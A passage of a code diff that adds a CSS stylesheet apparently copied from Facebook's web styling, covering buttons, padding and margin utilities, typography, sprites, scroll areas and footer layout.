+  border: 0;
+  vertical-align: middle;
+}
+.inputbutton,
+.inputsubmit {
+  background-color: #4267b2;
+  border-color: #dadde1 #0e1f5b #0e1f5b #d9dfea;
+  border-style: solid;
+  border-width: 1px;
+  color: #fff;
+  padding: 2px 15px 3px 15px;
+  text-align: center;
+}
+.inputaux {
+  background: #ebedf0;
+  border-color: #ebedf0 #666 #666 #e7e7e7;
+  color: #000;
+}
+.inputsearch {
+  background: #ffffff url(/rsrc.php/v3/yV/r/IJYgcESal33.png) no-repeat left 4px;
+  padding-left: 17px;
+}
+html {
+  touch-action: manipulation;
+}
+body {
+  background: #fff;
+  color: #1c1e21;
+  direction: ltr;
+  line-height: 1.34;
+  margin: 0;
+  padding: 0;
+  unicode-bidi: embed;
+}
+body,
+button,
+input,
+label,
+select,
+td,
+textarea {
+  font-family: Helvetica, Arial, sans-serif;
+  font-size: 12px;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  color: #1c1e21;
+  font-size: 13px;
+  font-weight: 600;
+  margin: 0;
+  padding: 0;
+}
+h1 {
+  font-size: 14px;
+}
+h4,
+h5,
+h6 {
+  font-size: 12px;
+}
+p {
+  margin: 1em 0;
+}
+b,
+strong {
+  font-weight: 600;
+}
+a {
+  color: #385898;
+  cursor: pointer;
+  text-decoration: none;
+}
+button {
+  margin: 0;
+}
+a:hover {
+  text-decoration: underline;
+}
+img {
+  border: 0;
+}
+td,
+td.label {
+  text-align: left;
+}
+dd {
+  color: #000;
+}
+dt {
+  color: #606770;
+}
+ul {
+  list-style-type: none;
+  margin: 0;
+  padding: 0;
+}
+abbr {
+  border-bottom: none;
+  text-decoration: none;
+}
+hr {
+  background: #dadde1;
+  border-width: 0;
+  color: #dadde1;
+  height: 1px;
+}
+*::-webkit-input-placeholder {
+  color: #606770;
+}
+*:focus::-webkit-input-placeholder {
+  color: #bec3c9;
+}
+.no_js *::-webkit-input-placeholder {
+  color: #000;
+}
+body {
+  overflow-y: scroll;
+}
+.mini_iframe {
+  overflow-y: visible;
+}
+.auto_resize_iframe {
+  height: auto;
+  overflow: hidden;
+}
+.pipe {
+  color: gray;
+  padding: 0 3px;
+}
+#content {
+  margin: 0;
+  outline: none;
+  padding: 0;
+  width: auto;
+}
+.profile #content,
+.home #content,
+.search #content {
+  min-height: 600px;
+}
+.UIStandardFrame_Container {
+  margin: 0 auto;
+  padding-top: 20px;
+  width: 960px;
+}
+.UIStandardFrame_Content {
+  float: left;
+  margin: 0;
+  padding: 0;
+  width: 760px;
+}
+.UIStandardFrame_SidebarAds {
+  float: right;
+  margin: 0;
+  padding: 0;
+  width: 200px;
+  word-wrap: break-word;
+}
+.UIFullPage_Container {
+  margin: 0 auto;
+  padding: 20px 12px 0;
+  width: 940px;
+}
+.empty_message {
+  background: #f5f6f7;
+  font-size: 13px;
+  line-height: 17px;
+  padding: 20px 20px 50px;
+  text-align: center;
+}
+.see_all {
+  text-align: right;
+}
+.standard_status_element {
+  visibility: hidden;
+}
+.standard_status_element.async_saving {
+  visibility: visible;
+}
+img.tracking_pixel {
+  height: 1px;
+  position: absolute;
+  visibility: hidden;
+  width: 1px;
+}
+._rz3._ur5 .fbNubButton {
+  display: none;
+}
+._rz3.openToggler .fbNubButton,
+._rz3.openToggler .fbNubButton:hover {
+  background-clip: padding-box;
+  background-color: #f5f6f7;
+  border: 1px solid #ccd0d5;
+}
+._rz3 .fbNubFlyoutHeader,
+._rz3 .fbNubFlyoutBody,
+._rz3 .fbNubFlyoutFooter,
+._rz3 .fbNubFlyoutAttachments {
+  border-bottom: 0;
+}
+._rz3 .fbNubFlyoutInner {
+  border-bottom: 0;
+}
+._rz3 .fbNubFlyoutBodyContent {
+  min-height: 150px;
+  width: 320px;
+}
+._67br {
+  border-collapse: collapse;
+  border-spacing: 0;
+}
+._3-28 {
+  border: 1px solid #dadde1;
+  border-radius: 4px;
+  margin-right: 3px;
+  min-width: 21px;
+  padding: 2px 4px;
+}
+._li._li._li {
+  overflow: initial;
+}
+._910i._li._li._li {
+  overflow: hidden;
+}
+._9053 ._li._li._li {
+  overflow-x: hidden;
+}
+._72b0 {
+  position: relative;
+  z-index: 0;
+}
+.registration ._li._9bpz {
+  background-color: #f0f2f5;
+}
+._li ._9bp- {
+  padding-top: 5px;
+  text-align: center;
+}
+._li ._9bp- .fb_logo {
+  height: 100px;
+}
+._li ._a66f {
+  padding-top: 5px;
+  text-align: center;
+}
+._li ._a66f .fb_logo {
+  height: 80px;
+  padding-top: 72px;
+}
+._53ij {
+  background: #fff;
+  background: var(--card-background, #ffffff);
+  position: relative;
+}
+._53io {
+  overflow: hidden;
+  position: absolute;
+}
+._53ih ._53io {
+  display: none;
+}
+
+._54ni {
+  overflow: hidden;
+  white-space: nowrap;
+}
+._54nc,
+._54nc:hover,
+._54nc:active,
+._54nc:focus {
+  display: block;
+  outline: none;
+  text-decoration: none;
+}
+._54nh {
+  display: block;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+._54nu .img,
+._54nu ._54nh {
+  display: inline-block;
+  vertical-align: middle;
+}
+._19_u :focus {
+  outline: none !important;
+}
+.uiBoxGray {
+  background-color: #f2f2f2;
+  border: 1px solid #ccc;
+}
+.uiBoxDarkgray {
+  color: #ccc;
+  background-color: #333;
+  border: 1px solid #666;
+}
+.uiBoxGreen {
+  background-color: #d1e6b9;
+  border: 1px solid #629824;
+}
+.uiBoxLightblue {
+  background-color: #edeff4;
+  border: 1px solid #d8dfea;
+}
+.uiBoxRed {
+  background-color: #ffebe8;
+  border: 1px solid #dd3c10;
+}
+.uiBoxWhite {
+  background-color: #fff;
+  border: 1px solid #ccc;
+}
+.uiBoxYellow {
+  background-color: #fff9d7;
+  border: 1px solid #e2c822;
+}
+.uiBoxOverlay {
+  background: rgba(255, 255, 255, 0.85);
+  border: 1px solid #3b5998;
+  border: 1px solid rgba(59, 89, 153, 0.65);
+  zoom: 1;
+}
+.noborder {
+  border: none;
+}
+.topborder {
+  border-bottom: none;
+  border-left: none;
+  border-right: none;
+}
+.bottomborder {
+  border-left: none;
+  border-right: none;
+  border-top: none;
+}
+.dashedborder {
+  border-style: dashed;
+}
+.pas {
+  padding: 5px;
+}
+.pa8 {
+  padding: 8px;
+}
+.pam {
+  padding: 10px;
+}
+.pa16 {
+  padding: 16px;
+}
+.pal {
+  padding: 20px;
+}
+.pts {
+  padding-top: 5px;
+}
+.pt8 {
+  padding-top: 8px;
+}
+.ptm {
+  padding-top: 10px;
+}
+.pt16 {
+  padding-top: 16px;
+}
+.ptl {
+  padding-top: 20px;
+}
+.prs {
+  padding-right: 5px;
+}
+.pr8 {
+  padding-right: 8px;
+}
+.prm {
+  padding-right: 10px;
+}
+.pr16 {
+  padding-right: 16px;
+}
+.prl {
+  padding-right: 20px;
+}
+.pbs {
+  padding-bottom: 5px;
+}
+.pb8 {
+  padding-bottom: 8px;
+}
+.pbm {
+  padding-bottom: 10px;
+}
+.pb16 {
+  padding-bottom: 16px;
+}
+.pbl {
+  padding-bottom: 20px;
+}
+.pls {
+  padding-left: 5px;
+}
+.pl8 {
+  padding-left: 8px;
+}
+.plm {
+  padding-left: 10px;
+}
+.pl16 {
+  padding-left: 16px;
+}
+.pll {
+  padding-left: 20px;
+}
+.phs {
+  padding-left: 5px;
+  padding-right: 5px;
+}
+.ph8 {
+  padding-left: 8px;
+  padding-right: 8px;
+}
+.phm {
+  padding-left: 10px;
+  padding-right: 10px;
+}
+.ph16 {
+  padding-left: 16px;
+  padding-right: 16px;
+}
+.phl {
+  padding-left: 20px;
+  padding-right: 20px;
+}
+.pvs {
+  padding-top: 5px;
+  padding-bottom: 5px;
+}
+.pv8 {
+  padding-bottom: 8px;
+  padding-top: 8px;
+}
+.pvm {
+  padding-top: 10px;
+  padding-bottom: 10px;
+}
+.pv16 {
+  padding-bottom: 16px;
+  padding-top: 16px;
+}
+.pvl {
+  padding-top: 20px;
+  padding-bottom: 20px;
+}
+.mas {
+  margin: 5px;
+}
+.ma8 {
+  margin: 8px;
+}
+.mam {
+  margin: 10px;
+}
+.ma16 {
+  margin: 16px;
+}
+.mal {
+  margin: 20px;
+}
+.mts {
+  margin-top: 5px;
+}
+.mt8 {
+  margin-top: 8px;
+}
+.mtm {
+  margin-top: 10px;
+}
+.mt16 {
+  margin-top: 16px;
+}
+.mtl {
+  margin-top: 20px;
+}
+.mrs {
+  margin-right: 5px;
+}
+.mr8 {
+  margin-right: 8px;
+}
+.mrm {
+  margin-right: 10px;
+}
+.mr16 {
+  margin-right: 16px;
+}
+.mrl {
+  margin-right: 20px;
+}
+.mbs {
+  margin-bottom: 5px;
+}
+.mb8 {
+  margin-bottom: 8px;
+}
+.mbm {
+  margin-bottom: 10px;
+}
+.mb16 {
+  margin-bottom: 16px;
+}
+.mbl {
+  margin-bottom: 20px;
+}
+.mls {
+  margin-left: 5px;
+}
+.ml8 {
+  margin-left: 8px;
+}
+.mlm {
+  margin-left: 10px;
+}
+.ml16 {
+  margin-left: 16px;
+}
+.mll {
+  margin-left: 20px;
+}
+.mhs {
+  margin-left: 5px;
+  margin-right: 5px;
+}
+.mh8 {
+  margin-left: 8px;
+  margin-right: 8px;
+}
+.mhm {
+  margin-left: 10px;
+  margin-right: 10px;
+}
+.mh16 {
+  margin-left: 16px;
+  margin-right: 16px;
+}
+.mhl {
+  margin-left: 20px;
+  margin-right: 20px;
+}
+.mvs {
+  margin-top: 5px;
+  margin-bottom: 5px;
+}
+.mv8 {
+  margin-bottom: 8px;
+  margin-top: 8px;
+}
+.mvm {
+  margin-top: 10px;
+  margin-bottom: 10px;
+}
+.mv16 {
+  margin-bottom: 16px;
+  margin-top: 16px;
+}
+.mvl {
+  margin-top: 20px;
+  margin-bottom: 20px;
+}
+.uiScrollableArea {
+  direction: ltr;
+  height: 100%;
+  overflow: hidden;
+  position: relative;
+}
+.uiScrollableAreaWrap {
+  height: 100%;
+  outline: none;
+  overflow-x: hidden;
+  overflow-y: scroll;
+  position: relative;
+}
+.uiScrollableAreaWrapHorizontal {
+  overflow-x: auto;
+}
+.uiScrollableArea .uiScrollableAreaWrap {
+  overflow-y: scroll;
+}
+.uiScrollableArea.nofade .uiScrollableAreaWrap,
+.uiScrollableArea.fade .uiScrollableAreaWrap {
+  margin-right: -30px;
+  padding-right: 30px;
+}
+.uiScrollableArea.nofade .uiScrollableAreaBody {
+  padding-right: 10px;
+}
+.native .uiScrollableAreaBody,
+.no_js .uiScrollableAreaBody {
+  width: auto !important;
+}
+.uiScrollableAreaBottomAligned .uiScrollableAreaShadow {
+  display: block;
+}
+.uiScrollableAreaBottomAligned .uiScrollableAreaBody {
+  height: 100%;
+}
+.uiScrollableAreaBottomAligned .uiScrollableAreaContent {
+  bottom: 0;
+  position: absolute;
+  width: 100%;
+}
+.uiScrollableAreaBody {
+  direction: ltr;
+  position: relative;
+}
+.uiScrollableAreaTrack {
+  bottom: 2px;
+  display: block;
+  pointer-events: none;
+  position: absolute;
+  right: 2px;
+  top: 2px;
+  -webkit-user-select: none;
+  width: 7px;
+  z-index: 5;
+}
+.contentAfter .uiScrollableAreaTrack:hover,
+.contentBefore .uiScrollableAreaTrack:hover,
+.contentAfter.uiScrollableAreaTrackOver .uiScrollableAreaTrack,
+.contentBefore.uiScrollableAreaTrackOver .uiScrollableAreaTrack,
+.uiScrollableAreaDragging .uiScrollableAreaTrack {
+  background-color: rgba(0, 0, 0, 0.15);
+  border-radius: 10px;
+  width: 10px;
+}
+.contentBefore.uiScrollableAreaTrackOver,
+.contentAfter.uiScrollableAreaTrackOver,
+.uiScrollableAreaDragging {
+  cursor: default;
+}
+.uiScrollableArea .uiContextualLayerPositioner {
+  z-index: 4;
+}
+.uiScrollableAreaShadow,
+.native .uiScrollableAreaTrack,
+.no_js .uiScrollableAreaTrack {
+  display: none;
+}
+.uiScrollableAreaGripper {
+  background-clip: content-box;
+  background-color: rgba(0, 0, 0, 0.4);
+  border: 1px solid rgba(85, 85, 85, 0.6);
+  border-radius: 7px;
+  position: absolute;
+  right: 0;
+  transition: width 250ms;
+  width: 5px;
+}
+.uiScrollableAreaDragging .uiScrollableAreaGripper,
+.uiScrollableAreaTrackOver .uiScrollableAreaGripper,
+.uiScrollableAreaTrack:hover .uiScrollableAreaGripper {
+  width: 8px;
+}
+.uiScrollableArea.contentBefore:before,
+.uiScrollableArea.contentAfter:after {
+  content: "";
+  display: block;
+  height: 2px;
+  position: absolute;
+  width: 100%;
+  z-index: 99;
+}
+.uiScrollableArea.contentBefore:before {
+  top: 0;
+}
+.uiScrollableArea.contentAfter:after {
+  bottom: 0;
+}
+.uiScrollableAreaWithTopShadow.contentBefore:before,
+.uiScrollableAreaWithShadow.contentAfter:after {
+  background-color: rgba(0, 0, 0, 0.07);
+}
+a._p {
+  display: block;
+}
+._1m42 {
+  display: block;
+}
+._1w_m ._1m42 img,
+._53s ._1m42 i {
+  -webkit-filter: brightness(50%) blur(5px);
+  transition: filter 0.5s ease-out;
+}
+._5v3q ._1m42::before,
+._1m42::before {
+  animation: rotateSpinner 1.2s linear infinite;
+  background-image: url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);
+  border: 0;
+  content: "";
+  display: inline-block;
+  height: 24px;
+  left: 50%;
+  margin: -12px -12px;
+  position: absolute;
+  top: 50%;
+  width: 24px;
+  z-index: 10;
+}
+._4jy0 {
+  border: 1px solid;
+  border-radius: 2px;
+  box-sizing: content-box;
+  font-size: 12px;
+  -webkit-font-smoothing: antialiased;
+  font-weight: bold;
+  justify-content: center;
+  padding: 0 8px;
+  position: relative;
+  text-align: center;
+  text-shadow: none;
+  vertical-align: middle;
+}
+.segoe ._4jy0 {
+  font-weight: 600;
+}
+._4jy0:before {
+  content: "";
+  display: inline-block;
+  height: 20px;
+  vertical-align: middle;
+}
+html ._4jy0:focus {
+  box-shadow: 0 0 1px 2px rgba(88, 144, 255, 0.75),
+    0 1px 1px rgba(0, 0, 0, 0.15);
+  outline: none;
+}
+._19_u ._4jy0:focus,
+._4jy0._5f0v:focus {
+  box-shadow: none;
+}
+._4jy0 {
+  transition: 200ms cubic-bezier(0.08, 0.52, 0.52, 1) background-color,
+    200ms cubic-bezier(0.08, 0.52, 0.52, 1) box-shadow,
+    200ms cubic-bezier(0.08, 0.52, 0.52, 1) transform;
+}
+._4jy0:active {
+  transition: none;
+}
+.mac ._4jy0:not(._42fr):active {
+  box-shadow: none;
+  transform: scale(0.98);
+}
+._4jy0 .img {
+  bottom: 1px;
+  position: relative;
+  vertical-align: middle;
+}
+form.async_saving ._4jy0 .img,
+a.async_saving._4jy0 .img,
+._4jy0._42fr .img {
+  opacity: 0.5;
+}
+._517h,
+._59pe:focus,
+._59pe:hover {
+  background-color: #f5f6f7;
+  border-color: #ccd0d5;
+  color: #4b4f56;
+}
+._64lx ._517h,
+._64lx ._59pe:focus,
+._64lx ._59pe:hover {
+  background-color: #eff1f3;
+  border-color: #bec3c9;
+}
+._517h:hover {
+  background-color: #ebedf0;
+}
+._517h:active,
+._517h._42fs {
+  background-color: #dddfe2;
+  border-color: #bec3c9;
+}
+form.async_saving ._517h,
+a.async_saving._517h,
+._517h._42fr {
+  background-color: #f5f6f7;
+  border-color: #dddfe2;
+  color: #bec3c9;
+}
+._517h._42fs {
+  color: #4080ff;
+}
+._4jy1,
+._9w8q,
+._4jy2 {
+  color: #fff;
+}
+._4jy1 {
+  background-color: #4267b2;
+  border-color: #4267b2;
+}
+._4jy1:hover {
+  background-color: #365899;
+  border-color: #365899;
+}
+._4jy1:active,
+._4jy1._42fs {
+  background-color: #29487d;
+  border-color: #29487d;
+}
+form.async_saving ._4jy1,
+a.async_saving._4jy1,
+._4jy1._42fr {
+  background-color: #9cb4d8;
+  border-color: #9cb4d8;
+}
+._4jy2 {
+  background-color: #42b72a;
+  border-color: #42b72a;
+}
+._4jy2:hover {
+  background-color: #36a420;
+  border-color: #36a420;
+}
+._4jy2:active,
+._4jy2._42fs {
+  background-color: #2b9217;
+  border-color: #2b9217;
+}
+form.async_saving ._4jy2,
+a.async_saving._4jy2,
+._4jy2._42fr {
+  background-color: #ace0a2;
+  border-color: #ace0a2;
+}
+._9w8q {
+  background-color: #fa3e3e;
+  border-color: #fa3e3e;
+}
+._9w8q:hover {
+  background-color: #db1d24;
+  border-color: #db1d24;
+}
+._9w8q:active,
+._9w8q._42fs {
+  background-color: #c70b11;
+  border-color: #c70b11;
+}
+form.async_saving ._9w8q,
+a.async_saving._9w8q,
+._9w8q._42fr {
+  background-color: #f77c7c;
+  border-color: #f77c7c;
+}
+._59pe,
+form.async_saving ._59pe,
+a.async_saving._59pe,
+._59pe._42fr {
+  background: none;
+  border-color: transparent;
+}
+._517i,
+._517i._42fr:active,
+._517i._42fr._42fs {
+  height: 18px;
+  line-height: 18px;
+}
+._4jy3,
+._4jy3._42fr:active,
+._4jy3._42fr._42fs {
+  line-height: 22px;
+}
+._4jy4,
+._4jy4._42fr:active,
+._4jy4._42fr._42fs {
+  line-height: 26px;
+  padding: 0 10px;
+}
+._4jy5,
+._4jy5._42fr:active,
+._4jy5._42fr._42fs {
+  line-height: 34px;
+  padding: 0 16px;
+}
+._4jy6,
+._4jy6._42fr:active,
+._4jy6._42fr._42fs {
+  line-height: 42px;
+  padding: 0 24px;
+}
+._51xa ._4jy0 {
+  border-radius: 0;
+  display: inline-block;
+  margin: 0 !important;
+  margin-left: -1px !important;
+  position: relative;
+  z-index: 1;
+}
+._51xa > ._4jy0:first-child,
+._51xa > :first-child ._4jy0 {
+  border-radius: 2px 0 0 2px;
+  margin-left: 0 !important;
+}
+._51xa > ._4jy0:last-child,
+._51xa > :last-child ._4jy0 {
+  border-radius: 0 2px 2px 0;
+}
+._51xa > ._4jy0:only-child,
+._51xa > :only-child ._4jy0 {
+  border-radius: 2px;
+}
+._51xa ._4jy0._42fr {
+  z-index: 0;
+}
+._51xa ._4jy0._4jy1,
+._51xa ._4jy0._9w8q,
+._51xa ._4jy0._4jy2 {
+  z-index: 2;
+}
+._51xa ._4jy0:focus {
+  z-index: 3;
+}
+._51xa ._4jy1 + .uiPopover > ._4jy1:not(:focus):after {
+  background-color: #f5f6f7;
+  bottom: -1px;
+  content: "";
+  display: block;
+  left: -1px;
+  position: absolute;
+  top: -1px;
+  width: 1px;
+}
+._4jy0._52nf {
+  cursor: default;
+}
+._9c6._9c6 {
+  background-clip: padding-box;
+  border-color: rgba(0, 0, 0, 0.4);
+}
+._3y89 ._4jy0 {
+  border-bottom-width: 0;
+  border-top-width: 0;
+}
+._3y89 > ._4jy0:first-child,
+._3y89 > :first-child ._4jy0 {
+  border-left-width: 0;
+  border-radius: 1px 0 0 1px;
+}
+._3y89 > ._4jy0:last-child,
+._3y89 > :last-child ._4jy0 {
+  border-radius: 0 1px 1px 0;
+  border-right-width: 0;
+}
+._6n1z._4jy6,
+._6n1z._4jy6._42fr:active,
+._6n1z._4jy6._42fr._42fs {
+  padding: 0 0;
+}
+._6n1z._517h,
+._6n1z._59pe:focus,
+._6n1z._59pe:hover {
+  background-color: #fff;
+  border-color: transparent;
+}
+.uiContextualLayerAboveLeft ._558b,
+.uiContextualLayerAboveCenter ._558b,
+.uiContextualLayerAboveRight ._558b {
+  margin: 0 0 -1px;
+}
+.uiContextualLayerBelowLeft ._558b,
+.uiContextualLayerBelowCenter ._558b,
+.uiContextualLayerBelowRight ._558b {
+  margin: -1px 0 30px;
+}
+._558b ._54ng {
+  background-clip: padding-box;
+  background-color: #fff;
+  border: 1px solid rgba(0, 0, 0, 0.15);
+  border-radius: 3px;
+  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.3);
+}
+.uiContextualLayerAboveLeft ._2n_z ._54ng,
+.uiContextualLayerAboveRight ._575s._2n_z ._54ng {
+  border-bottom-left-radius: 0;
+}
+.uiContextualLayerAboveRight ._2n_z ._54ng,
+.uiContextualLayerAboveLeft ._575s._2n_z ._54ng {
+  border-bottom-right-radius: 0;
+}
+.uiContextualLayerBelowLeft ._2n_z ._54ng,
+.uiContextualLayerBelowRight ._575s._2n_z ._54ng {
+  border-top-left-radius: 0;
+}
+.uiContextualLayerBelowRight ._2n_z ._54ng,
+.uiContextualLayerBelowLeft ._575s._2n_z ._54ng {
+  border-top-right-radius: 0;
+}
+.uiContextualLayer._5v-0 ._558b ._54ng {
+  border-radius: 3px;
+}
+._558b ._54nf {
+  padding: 5px 0;
+}
+._558b ._54ak {
+  border-bottom: 1px solid #e9ebee;
+  margin: 5px 7px 6px;
+  padding-top: 1px;
+}
+._558b ._54nc {
+  border: solid #fff;
+  border-width: 1px 0;
+  color: #1d2129;
+  font-size: 12px;
+  -webkit-font-smoothing: antialiased;
+  font-weight: normal;
+  line-height: 22px;
+  padding: 0 12px;
+}
+._558b ._5arm ._54nc {
+  cursor: default;
+  opacity: 0.55;
+}
+._558b ._54ne ._54nc {
+  background-color: #4267b2;
+  border-color: #29487d;
+  color: #fff;
+}
+._558b ._54nd ._54nc {
+  background: url(/rsrc.php/v3/yq/r/kXT5i7nB3hl.png) left 7px no-repeat;
+  font-weight: bold;
+}
+._558b ._54nd._54ne ._54nc {
+  background-color: #4267b2;
+  background-position: left -53px;
+}
+._558b._57di ._54nc {
+  padding-left: 22px;
+}
+._558b ._54ah {
+  color: #4b4f56;
+}
+._558b ._54nh {
+  max-width: 300px;
+}
+._53il ._558b {
+  padding-top: 10px;
+}
+._53ik ._558b {
+  padding-bottom: 10px;
+}
+._53il ._558b + ._53io {
+  background-image: url(/rsrc.php/v3/yx/r/UJP8P9Wk09f.png);
+  background-repeat: no-repeat;
+  background-size: auto;
+  background-position: 0 -110px;
+  height: 8px;
+  top: 2px;
+  width: 16px;
+}
+._53ik ._558b + ._53io {
+  background-image: url(/rsrc.php/v3/yx/r/UJP8P9Wk09f.png);
+  background-repeat: no-repeat;
+  background-size: auto;
+  background-position: 0 -101px;
+  bottom: 0;
+  height: 10px;
+  width: 16px;
+}
+.openToggler > ._5vto._5vto {
+  background-color: #4267b2;
+  border-color: #4267b2;
+  box-shadow: none;
+  color: #fff;
+}
+.openToggler > ._5vto:hover {
+  background-color: #365899;
+  border-color: #365899;
+}
+.openToggler > ._5vto:active {
+  background-color: #29487d;
+  border-color: #29487d;
+}
+.openToggler > ._55pi._nk,
+.openToggler > ._55pi._nl {
+  border-bottom-left-radius: 0;
+  border-bottom-right-radius: 0;
+}
+.openToggler > ._55pi._nn,
+.openToggler > ._55pi._no {
+  border-top-left-radius: 0;
+  border-top-right-radius: 0;
+}
+@keyframes CSSFade_show {
+  0% {
+    opacity: 0;
+  }
+  100% {
+    opacity: 1;
+  }
+}
+@keyframes CSSFade_hide {
+  0% {
+    opacity: 1;
+  }
+  100% {
+    opacity: 0;
+  }
+}
+._50f3 {
+  font-size: 12px;
+  line-height: 16px;
+}
+._50f4 {
+  font-size: 14px;
+  line-height: 18px;
+}
+._50f5 {
+  font-size: 16px;
+  line-height: 20px;
+}
+._50f6 {
+  font-size: 18px;
+  line-height: 22px;
+}
+._2iei {
+  font-size: 40px;
+  line-height: 48px;
+}
+._2iej {
+  font-size: 24px;
+  line-height: 28px;
+}
+._2iek {
+  font-size: 20px;
+  line-height: 24px;
+}
+._2iel {
+  font-size: 16px;
+  line-height: 20px;
+}
+._2iem {
+  font-size: 14px;
+  line-height: 18px;
+}
+._2ien {
+  font-size: 14px;
+  line-height: 18px;
+}
+._2ieo {
+  font-size: 13px;
+  line-height: 17px;
+}
+._2iep {
+  font-size: 12px;
+  line-height: 16px;
+}
+._2ieq {
+  font-size: 12px;
+  line-height: 16px;
+}
+._50f7 {
+  font-weight: 600;
+}
+._5kx5 {
+  font-weight: normal;
+}
+._50f8 {
+  color: #90949c;
+}
+._c24 {
+  color: #4b4f56;
+}
+._50f9 {
+  color: #1d2129;
+}
+._2iev {
+  color: #1c1e21;
+}
+._2iex {
+  color: #606770;
+}
+._2iey {
+  color: #bec3c9;
+}
+._rzx {
+  color: #385898;
+}
+._rzy {
+  color: #8d949e;
+}
+._2ier {
+  color: #fff;
+}
+._1hk0 {
+  color: #1877f2;
+}
+._2iet {
+  color: #00a400;
+}
+._2ieu {
+  color: #fa383e;
+}
+._2iez {
+  color: #ccc;
+}
+._2ie- {
+  color: #4a4a4a;
+}
+._2ie_ {
+  color: #373737;
+}
+#facebook ._5s6c._5s6c,
+._5s6c {
+  font-family: Georgia, serif;
+  letter-spacing: normal;
+}
+#facebook ._6mv-._6mv-,
+._6mv- {
+  font-family: "Open Dyslexic";
+  letter-spacing: normal;
+}
+.CometSettingsPage ._2iep,
+.CometSettingsPage ._2ieq,
+.CometSettingsPage ._50f4 {
+  font-size: 15px;
+  line-height: 20px;
+}
+.CometSettingsPage ._50f4 {
+  font-weight: 500;
+}
+.sp_gMujFo71RwJ {
+  background-image: url(/rsrc.php/v3/yN/r/Zfa41ZGNBTY.png);
+  background-size: auto;
+  background-repeat: no-repeat;
+  display: inline-block;
+  height: 20px;
+  width: 20px;
+}
+.sp_gMujFo71RwJ.sx_8160d4 {
+  width: 24px;
+  height: 24px;
+  background-position: 0 -35px;
+}
+.sp_gMujFo71RwJ.sx_1136c5 {
+  background-position: -25px -35px;
+}
+.sp_gMujFo71RwJ.sx_515420 {
+  background-position: -46px -35px;
+}
+.sp_gMujFo71RwJ.sx_bdef52 {
+  width: 16px;
+  height: 16px;
+  background-position: 0 -60px;
+}
+.sp_gMujFo71RwJ.sx_7f7451 {
+  width: 16px;
+  height: 16px;
+  background-position: -17px -60px;
+}
+.sp_gMujFo71RwJ.sx_d14bba {
+  width: 5px;
+  height: 14px;
+  background-position: -39px -60px;
+}
+.selected .sp_gMujFo71RwJ.sx_d14bba {
+  background-position: -34px -60px;
+}
+.sp_gMujFo71RwJ.sx_2b7c63 {
+  width: 170px;
+  height: 34px;
+  background-position: 0 0;
+}
+.sp_gMujFo71RwJ.sx_25f620 {
+  width: 12px;
+  height: 12px;
+  background-position: -45px -60px;
+}
+.sp_gMujFo71RwJ.sx_67944a {
+  width: 9px;
+  height: 8px;
+  background-position: -76px -35px;
+}
+.selected .sp_gMujFo71RwJ.sx_67944a {
+  background-position: -67px -35px;
+}
+.sp_gMujFo71RwJ.sx_a3bbbe {
+  width: 9px;
+  height: 8px;
+  background-position: -86px -35px;
+}
+
+#bootloader_XCvu4Ie {
+  height: 42px;
+}
+.bootloader_XCvu4Ie {
+  display: block !important;
+}
+
+._4-do {
+  text-align: center;
+}
+._4-dp {
+  font-size: 24px;
+  line-height: 28px;
+  margin: 40px 0 20px;
+}
+._4-dq {
+  font-size: 16px;
+  line-height: 28px;
+  margin: 20px 0;
+}
+._4-dr {
+  font-size: 12px;
+  line-height: 20px;
+}
+._51u6 {
+  margin-bottom: -4px;
+}
+._41uf,
+._41ug {
+  display: inline-block;
+  padding-right: 14px;
+  position: relative;
+}
+._41uf .img {
+  margin-left: 1px;
+  position: absolute;
+  vertical-align: middle;
+}
+._41ug .img {
+  position: absolute;
+  top: 1px;
+  vertical-align: middle;
+}
+
+._605a ._4ooo:not(._1ve7),
+._5eit ._4ooo:not(._1ve7) {
+  border-radius: 50%;
+  overflow: hidden;
+}
+._605a ._7mi5:not(._1ve7) {
+  border-radius: 8px;
+  height: 40px;
+  overflow: hidden;
+  width: 40px;
+}
+._6y97 {
+  border: 2px solid #bec3c9;
+  border-radius: 50%;
+  box-sizing: border-box;
+  padding: 2px 2px;
+}
+._6_ut._6y97 {
+  border-color: #3578e5;
+}
+.fbx #pageFooter {
+  margin: auto;
+  width: auto;
+}
+.hasLeftCol #pageFooter {
+  background-color: #fff;
+  clear: both;
+  margin-left: 180px;
+}
+#pagefooter {
+  border-top: 0;
+}
+#pageFooter {
+  color: #737373;
+  margin: 0 auto;
+  width: 980px;
+}
+#pageFooter a {
+  text-decoration: none;
+  white-space: nowrap;
+}
+#pageFooter a:last-child {
+  margin-right: 0;
+}
+#pageFooter a:hover {
+  text-decoration: underline;
+}
+#pageFooter .copyright {
+  font-size: 11px;
+}
+#pageFooter .pageFooterLinkList {
+  line-height: 1.6;
+  margin-left: -20px;
+}
+#contentCurve {
+  border-bottom: 1px solid #dddfe2;
+  font-size: 1px;
+  height: 8px;
+  margin-bottom: 8px;
+}
+.hasLeftCol #contentCurve {
+  border: 1px solid #ccc;
+  border-top: none;
+  position: relative;
+}
+#globalContainer {
+  margin: 0 auto;
+  position: relative;
+  zoom: 1;
+}
+.fbx #globalContainer {
+  width: 981px;
+}
+.sidebarMode #globalContainer {
+  padding-right: 205px;
+}
+.sidebarMode .webkit #globalContainer .fixed_elem,
+.sidebarMode .webkit #globalContainer .fixed_always {
+  margin: auto;
+}
+.fbx #tab_canvas > div {
+  padding-top: 0;
+}
+.fb_content {
+  min-height: 640px;
+  padding-bottom: 20px;
+}
+.fbx .fb_content {
+  padding-bottom: 0;
+}
+.skipto {
+  display: none;
+}
+.home .skipto {
+  display: block;
+}
+.fullScreen {
+  height: 100%;
+  width: 100%;
+}
+#navLogin ._yl4 {
+  z-index: 4;
+}
+._yl4 {
+  position: relative;
+  top: 22px;
+}
+._yl8 {
+  background-color: #f5f6f7;
+  border: 0 solid white;
+  border-radius: 3px;
+  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.3);
+  height: 266px;
+  padding-bottom: 6px;
+  text-align: center;
+}
+._yl9 {
+  color: #7f7f7f;
+  font-size: 12px;
+  line-height: 14px;
+  margin-bottom: 10px;
+  margin-top: 16px;
+}
+._yl8 ._yla {
+  font-size: 12px;
+  height: 28px;
+  line-height: 28px;
+  min-width: 68px;
+}
+._yl4 ._yl7 .beeperNub {
+  left: 230px;
+}
+._yl7._ylb {
+  border: 0 solid white;
+  border-radius: 3px;
+  height: 266px;
+  right: -16px;
